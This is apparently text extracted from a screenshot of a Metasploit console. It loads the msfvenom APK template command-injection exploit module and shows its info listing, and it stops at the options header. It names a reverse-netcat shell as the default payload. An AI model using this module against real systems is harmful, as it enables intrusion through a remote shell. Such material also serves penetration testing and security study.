 msf6 > use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > info
Name: Rapid7 Metasploit Framework msfvenom APK Template Command Injection
Module: exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2020-10-29
Provided by:
Justin Steven
Available targets:
Id  Name
--  ----
0   Automatic
Check supported:
No
Basic options:
Name      Current Setting  Required  Description